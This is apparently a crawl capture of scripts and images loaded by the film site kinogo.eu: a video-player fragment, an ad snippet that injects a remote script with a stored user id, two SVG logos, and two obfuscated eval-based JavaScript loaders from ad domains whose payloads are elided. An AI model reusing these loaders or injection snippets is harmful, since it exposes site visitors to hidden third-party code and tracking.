      { root: null, threshold: [0, 0.1, 0.9, 1.0] }
    );
    observer.observe(container);

    if (!DISPLAY_STATIC_PLAYER && DISPLAY_DYNAMIC_PLAYER) {
      if (DELAY > 0) {
        setTimeout(() => {
          delayLock = false;
          enterSticker();
        }, DELAY * 1000);
      } else {
        enterSticker();
      }
    }

    if (window.top !== window) {
      console.debug("Running in iframe! Autoplay will not work.");
    }
  };

  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', init);
  } else {
    init();
  }
}
var ee9fb7d2c8_view_flag = 1;
var ee9fb7d2c8_vm = 1;
var ee9fb7d2c8_vp = 0;
if (ee9fb7d2c8_vm > 0 && ee9fb7d2c8_vp > 0) {
	ee9fb7d2c8_view_flag = 0;
	for (i = 1; i <= ee9fb7d2c8_vm; i++) {
		if (getCookie_ee9fb7d2c8('ee9fb7d2c8_view_' + i) == null) {
			ee9fb7d2c8_view_flag = i;
			break;
		}
	}
}

var ee9fb7d2c8_click_flag = 1;
var ee9fb7d2c8_cm = 1;
var ee9fb7d2c8_cp = 0;
if (ee9fb7d2c8_cm > 0 && ee9fb7d2c8_cp > 0) {
	ee9fb7d2c8_click_flag = 0;
	for (i = 1; i <= ee9fb7d2c8_cm; i++) {
		if (getCookie_ee9fb7d2c8('ee9fb7d2c8_click_' + i) == null) {
			ee9fb7d2c8_click_flag = i;
			break;
		}
	}
}

var ee9fb7d2c8_close_flag = 1;
var ee9fb7d2c8_cd = 0;
if (ee9fb7d2c8_cd > 0) {
	ee9fb7d2c8_close_flag = 0;
	if (getCookie_ee9fb7d2c8('ee9fb7d2c8_close') == null) {
		ee9fb7d2c8_close_flag = 1;
	}
}

if (ee9fb7d2c8_view_flag != 0 && ee9fb7d2c8_click_flag != 0 && ee9fb7d2c8_close_flag != 0) {
	var ee9fb7d2c8_ud;
	try { ee9fb7d2c8_ud = localStorage.getItem('ee9fb7d2c8_uid'); } catch (e) { }
	
	var ee9fb7d2c8_ims   = document.createElement("script");
	ee9fb7d2c8_ims.type  = "text/javascript";
	ee9fb7d2c8_ims.async = true;
	ee9fb7d2c8_ims.src   = 'https://pulpsdent.com/space/simple.js?30028&mode=list&u=' + ee9fb7d2c8_ud + '&r=' + Math.random();
	document.body.appendChild(ee9fb7d2c8_ims);
}

--- FILE ---
content_type: image/svg+xml
request_url: https://kinogo.eu/templates/kinogo23/images/kinogo.svg
body_size: 79
content:
<svg width="120" height="50" xmlns="http://www.w3.org/2000/svg">
 <!-- Created with SVG Editor - http://github.com/mzalive/SVG Editor/ -->
 <g>
  <title>background</title>
  <rect fill="#000000" id="canvas_background" height="52" width="122" y="-1" x="-1"/>
  <g display="none" overflow="visible" y="0" x="0" height="100%" width="100%" id="canvasGrid">
   <rect fill="url(#gridpattern)" stroke-width="0" y="0" x="0" height="100%" width="100%"/>
  </g>
 </g>
 <g>
  <title>Layer 1</title>
  <text x="2.775108" font-weight="bold" xml:space="preserve" text-anchor="start" font-family="Helvetica, Arial, sans-serif" font-size="20" id="svg_1" y="32.63166" stroke-width="0" stroke="#000" fill="#000000">KINOGO.EU</text>
  <text font-weight="bold" xml:space="preserve" text-anchor="start" font-family="Helvetica, Arial, sans-serif" font-size="21" id="svg_3" y="32.280202" x="-0.086765" stroke-width="0" stroke="#000" fill="#e0dfdc">KINOGO.EU</text>
 </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kinogo.eu/templates/kinogo23/images/bookmark-plus.svg
body_size: -41
content:
<svg width="12" height="16" xmlns="http://www.w3.org/2000/svg" class="bi bi-bookmark-plus-fill">
 <g>
  <title>background</title>
  <rect x="-1" y="-1" width="14" height="18" id="canvas_background" fill="none"/>
 </g>

 <g>
  <title>Layer 1</title>
  <rect fill="#e0dfdc" stroke="null" stroke-width="null" stroke-opacity="null" x="2" y="2" width="8" height="8" id="svg_2"/>
  <path fill-rule="evenodd" d="m0,15.5l0,-13.5a2,2 0 0 1 2,-2l8,0a2,2 0 0 1 2,2l0,13.5a0.5,0.5 0 0 1 -0.74,0.439l-5.26,-2.87l-5.26,2.87a0.5,0.5 0 0 1 -0.74,-0.439zm6.5,-11a0.5,0.5 0 0 0 -1,0l0,1.5l-1.5,0a0.5,0.5 0 0 0 0,1l1.5,0l0,1.5a0.5,0.5 0 0 0 1,0l0,-1.5l1.5,0a0.5,0.5 0 0 0 0,-1l-1.5,0l0,-1.5z" id="svg_1" fill="#5d5d5d"/>
 </g>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://fasterboring.com/services/?id=180193
body_size: 1552
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe5c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe5c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"FvDphqcrR",14,7,9))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140941
body_size: 1596
content:
var _0xc77e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe71c(d,e,f){var g=_0xc77e[2][_0xc77e[1]](_0xc77e[0]);var h=g[_0xc77e[3]](0,e);var i=g[_0xc77e[3]](0,f);var j=d[_0xc77e[1]](_0xc77e[0])[_0xc77e[10]]()[_0xc77e[9]](function(a,b,c){if(h[_0xc77e[4]](b)!==-1)return a+=h[_0xc77e[4]](b)*(Math[_0xc77e[8]](e,c))},0);var k=_0xc77e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc77e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe71c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",50,"uatlSDPYC",44,8,40))